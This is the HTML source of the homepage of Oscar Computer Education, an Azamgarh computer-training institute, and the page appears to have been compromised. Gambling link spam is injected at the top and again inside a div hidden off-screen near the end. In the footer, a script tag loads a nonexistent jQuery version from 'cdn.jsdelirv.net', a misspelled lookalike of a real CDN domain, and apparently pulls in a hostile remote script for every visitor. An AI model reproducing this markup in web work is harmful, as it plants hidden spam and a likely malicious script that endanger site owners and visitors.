noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><a href="https://jackmillaninternationalltd.jackmillangh.com/contact"rel="dofollow">SLOT ONLINE</a><br><a href="https://eduvoyage.org/about-us"rel="dofollow">SLOT DANA</a><br><a href="https://smkn6solo.sch.id/category/jumat-bersih/"rel="dofollow">SLOT ONLINE</a><br><a href="https://dympharma.cl/author/admin/"rel="dofollow">MAXWINTOTO</a><br><a href="https://homebuildersafricaawards.com/sponsors.php"rel="dofollow">MAXWINTOTO</a><br><a href="https://purbanchaluniversity.edu.np/"rel="dofollow">MAXWINTOTO</a><br><a href="https://purbanchaluniversity.edu.np/events"rel="dofollow">SLOT ONLINE</a><br></div>                                <div class="col-lg-10 col-12">
                                    <div class="mainmenu-area pull-right">
                                        <div class="mainmenu d-none d-lg-block">
                                            <nav>
                                                <ul id="nav">
                                                    <li class="current"><a href="index.php">Home</a>
                                                    </li>
                                                    <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                                                         
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            <!--<li><a href="branch_list.php">Branch List</a></li>-->
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                                </ul>
                                            </nav>
                                        </div>
                                       
                                       
                                    </div> 
                                </div>
                            </div>
                        </div>
                    </div>  
                    <!-- Mobile Menu Area start -->
                    <div class="mobile-menu-area">
                        <div class="container clearfix">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="mobile-menu">
                                        <nav id="dropdown">
                                            <ul>
                                                <li><a href="index.php">HOME</a>
                                                    
                                                </li>
                                                <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                            </ul>
                                        </nav>
                                    </div>					
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu Area end -->   
                </header>                <!--End of Header Area-->
                <!--Slider Area Start-->
                <div class="slider-area">
                     <div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
  <div class="carousel-inner">
        <div class="carousel-item active">
      <img class="d-block w-100" src="img/slider/1646683781.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1646683831.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053560.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053581.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053601.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053642.jpeg" height="445px;">
    </div>    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>                </div>
                <!--Slider Area End-->
                <div style="background-color:#000; padding: 5px; font-weight:bold;">
                <marquee class="marq" behavior="alternate" onmouseover="this.stop();" onmouseout="this.start();">
                 <a style="color:#fff;" href="#">Oscar Education Foundation, Azamgarh  || </a>
                
         <a href="#" style="color:#fff;"> Registered Indian Trust Act. 1882 Govt. Of India 
         
           Regd. No.- 18 : MSME Regd.No - UDYAM - UP -07-0004598 ||</a>
             <a href="#" style="color:#fff;">  An ISO 9001:2008 Certified Institute ||  </a>
          
          
          </marquee>
            </div>
                <!--About Area Start--> 
                <div class="about-area mt-95">
                    <div class="container">
                        <div class="row">
                             <div class="col-lg-7">
                       
                        <p style="font-family:PT Sans Narrow; letter-spacing: 1px; font-size:20px; color: #FF0000; line-height: 28px; text-align: center; font-weight: bold; margin-bottom:10px; margin-top: 0px;">--------&nbsp;&nbsp;About OSCAR COMPUTER EDUCATION&nbsp;&nbsp;--------</p>
                        
                        <p style="font-family:Quicksand; font-size:26px; color: #000; line-height: 28px; text-align: justify; font-weight: lighter; margin-bottom:10px; margin-top: 20px;">OSCAR COMPUTER EDUCATION AZAMGARH. </p>
                        
                        <p style="font-family:PT Sans Narrow; font-size:16px;  letter-spacing: 1px;  color: #000; line-height: 20px; text-align: justify; font-weight: bold; margin-bottom:10px;">
                        An ISO Certified Institute in Computer Education in Uttar Pradesh India With Micro Edge Skill Development Society 19/163, Patkapur, Birhana Road, Kanpur, Uttar Pradesh. </p>
                        
                        
                        <p style="font-family: raleway; font-size:16px; color: #000; line-height: 28px; text-align: justify; text-decoration: justify; font-weight: normal;">Oscar Education is established several years ago and it is one of the leading computer institutes in Jaunpur.We have created a very friendly learning environment with the latest computer hardware and software technologies. Whether you are new to the computer industry or are looking to improve your skills, we have the right course for you.  <br /> <br />

Well-qualified, experienced certified instructors train the participants with easy-to-use step by step training material in the most optimized period of time. Oscar Education offers more than 200 computer courses in the field of Accounting, Multimedia & Animation, Software, Hardware and Networking, CAD, Mobile Technology, Spoken English, Data Entry and E-Typing Programs to fulfill the student with Computer literacy to avail better employment. 
                        </p>
                       
                    </div>
                            <div class="col-lg-5">
                                <!--About Image Area Start-->
                                <div class="about-image-area img-full">
                                    <img src="img/about/about1.jpg" alt="">
                                </div>
                                <!--About Image Area End-->
                            </div>
                        </div>
                    </div>
                </div>
                <!--End of About Area-->
                <!--Course Area Start-->
                <div class="course-area section-padding">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>POPULAR COURSES</h3>
                                        <p>There are many job oriented courses available.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/1.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">NEILIT COURSES</a></h4>
                                        <p>ACC (Awareness in Computer Concepts), BCC (Basic Computer Course), CCC (Course on Computer Concept), ECC (Expert Computer Courses) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>60</span>
                                               <span><i class="zmdi zmdi-favorite"></i>25</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/2.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">DIPLOMA COURSES</a></h4>
                                        <p>DCA (Diploma in Computer Application), “O” Level, DCHN (Diploma in Computer Hardware & Networking), DAR (Diploman in Air Conditinar & Refrigeration) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>75</span>
                                               <span><i class="zmdi zmdi-favorite"></i>30</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/3.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">PROFESSIONAL COURSES</a></h4>
                                        <p>Tally with GST,  MS Word, MS Exel, MS Access, Photoshop, Corel Draw,     English/Hindi Typing, C Language,   HTML with VB Script & Java Script,  Internet Handling (Operation) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>59</span>
                                               <span><i class="zmdi zmdi-favorite"></i>19</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 text-center">
                                <a href="course.php" class="button-default button-large">Browse All Courses <i class="zmdi zmdi-chevron-right"></i></a>
                            </div>
                        </div>
                    </div>
                </div>                <div class="fun-factor-area">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">79</span>+</h2>
                                    <h4>Teachers</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">1200</span>+</h2>
                                    <h4>Registered Students</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">36</span>+</h2>
                                    <h4>Courses</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">90</span>%</h2>
                                    <h4>Sucess Rate</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>                 
                <!--End of Fun Factor Area-->   
                 <!--Teachers Area Start--> 
                 <div class="teachers-area section-padding bg-white">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>OUR Faculties</h3>
                                        <p>We Provide Best Faculties</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678741.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR1</a></h4>
                                        
                                        <a href="#" class="email">Director</a>
                                        <span class="properties">More > 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678908.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR2</a></h4>
                                        
                                        <a href="#" class="email">Senior Software Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678988.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR3</a></h4>
                                        
                                        <a href="#" class="email">Yoga Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646679051.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR4</a></h4>
                                        
                                        <a href="#" class="email">Lab Assistant </a>
                                        <span class="properties">(3-4) Years</span>
                                    </div>
                                </div>
                            </div>
                                                       
                        </div>
                    </div>
                </div>                 
                <!--Teachers Area End--> 
               
        
<div class="testimonial-area">
     <div class="text-center"><span class="text-danger">==================</span><h2 style="font-weight:bolder">--------Testimonial---------</h2><span class="text-danger">==================</span></div>
<div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
                           
                    <div class="container">

  <div class="carousel-inner">
        <div class="carousel-item active">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>Oscar Computer Education  is a great institute<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Diwakar Shukla</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>It is e best Computer Learing Institute in UP.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Akhilesh Yadav</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>One of the things I like best about this Institute, when it comes to solving problems. Got placement from here.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Aditya Singh</p>
    </div>
    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>
                       </div>
                </div>                <!--Testimonial Area End-->
                <!--Event Area Start-->
                
                <!--End of Event Area-->
             <footer>
                    <!--Newsletter Area Start-->
                    
                    <!--End of Newsletter Area-->
                    <!--Footer Widget Area Start-->
                    <div class="footer-widget-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <div class="footer-logo">
                                            <a href="index.html"><img src="img/logo/footer.png" alt=""></a>
                                        </div>
                                        <p>Oscar Education is established several years ago and it is one of the leading computer institutes in Azamgarh.We have created a very friendly learning environment with the latest computer hardware and software technologies. </p>
                                        <div class="social-icons">
                                            <a href="#"><i class="zmdi zmdi-facebook"></i></a>
                                            <a href="#"><i class="zmdi zmdi-rss"></i></a>
                                            <a href="#"><i class="zmdi zmdi-google-plus"></i></a>
                                            <a href="#"><i class="zmdi zmdi-pinterest"></i></a>
                                            <a href="#"><i class="zmdi zmdi-instagram"></i></a>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Useful Links</h3>
                                        <ul class="footer-list">
                                           <li><a href="about.php">About Us </a></li>
                                            <li><a href="student_registration.php">Online Registration</a></li><li><a href="verification.php?id=RollNo">Enrollment Verification</a></a></li>
                                            <li><a href="verification.php?id=Marksheet">Marksheet-Certificate Verification</a></li>
                                            <li><a href="verification.php?id=Typing-Certificate">Computer-Typing Certificate Verification</a></li>
                                            <li><a href="download.php">Important Download</a></li>
                                            <li><a href="why-choose-us.php">Why-Choose-Us</a></li>
                                            <li><a href="faq.php">FAQs</a></li>
                                        
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Courses</h3>
                                        <ul class="footer-list">
                                                                                         <li><a href="courses.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>
                                                                                       <li><a href="courses.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>
                                                                                       <li><a href="courses.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>
                                                                                       <li><a href="courses.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>
                                                                                       <li><a href="courses.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>
                                                                                   </ul>
                                        
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>GET IN TOUCH</h3>
                                        <a href=""><i class="fa fa-phone"></i> 9889930837</a>
                                        <span><i class="fa fa-envelope"></i>bkbkyadv@gmail.com</span>
                                        <span><i class="fa fa-globe"></i>www.oscaredu.org</span>
                                        <span><i class="fa fa-map-marker"></i>OSCAR COMPUTER EDUCATION, Kaudia, Azamgarh,Uttar Pradesh. pincode- 276141</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Widget Area-->
                    <!--Footer Area Start-->
                    <div class="footer-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-6 col-md-7 col-12">
                                    <span>Copyright &copy; 2022.All right reserved.Created by <a href="http://akitsolution.com/">AKIT SOLUTION</a></span>
                                </div>
                                <div class="col-lg-6 col-md-5 col-12">
                                    <div class="column-right">
                                        <span>Privacy Policy , Terms &amp; Conditions</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Area-->
                </footer>
                <script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
            </div>   
            <!--End of Bg White--> 
        </div>    
        <!--End of Main Wrapper Area--> 
        
        <div class="aceng" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;">
<a href="https://lesothogov.net/home/company/2410895">BINTANG189</a>
<a href="https://acemm.us/opportunities-we-create/">RAJAXWIN78</a>
<a href="https://www.rockstarwarehouse.net/tag/hvac">WWB9</a>
<a href="https://designprosau.com/blog/minimal-viable-product">PARADEWA89</a>
<a href="https://designprosau.com/blog/7-Ways-to-improve-your-landing-page">HBO9</a>
<a href="https://www.vpmodularkitchen.com/review">RANDOM77</a>
<a href="https://www.rockstarwarehouse.net/tag/doubt">PABLO77</a>
<a href="https://rsp1972.com/nocjoc/">BIGCOR78</a>
<a href="https://www.developers4cloud.com/services/website-maintenance-services/">BORNEO189</a>
<a href="https://www.rockstarwarehouse.net/tag/mchenry-county-illinois">BORNEO189</a>
<a href="https://www.411experts.com/lightbox-imagesuz">BORNEO189</a>
<a href="https://eesystemlocations.com/directory/24-unit-ee-system-delray-beach-florida/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://www.rbtlbooktours.com/p/testimonials.html">ADSPORTS</a>
<a href="https://www.shandysbakery.com/shop/lefsa">PRIMABET78</a>
<a href="https://www.flashcardstogo.com/help.html">PRIMABET78</a>
<a href="https://thecre8tivecollective.com/journal/">PRIMABET78</a>
</div>
        
		<!-- jquery
		============================================ -->		
        <script src="js/vendor/jquery-1.12.4.min.js"></script>
        
		<!-- popper JS
		============================================ -->		
        <script src="js/popper.min.js"></script>
        
		<!-- bootstrap JS
		============================================ -->		
        <script src="js/bootstrap.min.js"></script>
        
		<!-- AJax Mail JS
		============================================ -->		
        <script src="js/ajax-mail.js"></script>
        
		<!-- plugins JS
		============================================ -->		
        <script src="js/plugins.js"></script>
        
		<!-- main JS
		============================================ -->		
        <script src="js/main.js"></script>
    </body>

</html>